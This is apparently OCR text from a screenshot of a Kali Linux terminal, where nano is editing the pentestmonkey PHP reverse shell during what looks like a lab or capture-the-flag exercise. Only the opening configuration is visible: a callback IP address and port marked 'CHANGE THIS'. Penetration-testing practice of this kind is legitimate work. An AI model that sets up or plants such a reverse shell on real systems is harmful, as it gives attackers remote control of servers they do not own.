 root@kali: ~
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php *
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.223.107';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line